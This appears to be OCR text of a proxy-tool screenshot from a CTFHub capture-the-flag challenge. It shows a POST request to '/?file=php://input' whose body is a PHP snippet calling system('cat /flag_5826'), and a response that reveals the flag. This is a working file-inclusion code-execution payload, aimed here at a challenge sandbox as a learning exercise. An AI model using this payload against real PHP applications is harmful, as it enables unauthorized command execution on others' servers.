 Request
Pretty Raw \n Actions
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-f773e8a76a0bae1d.sandbox.ctfhub.com:10080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 33
11
12 <?php system("cat /flag_5826");?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Tue, 16 Mar 2021 03:44:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{15939d38c3d3a16f83af18fe}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">phpinfo</a>
CTFHub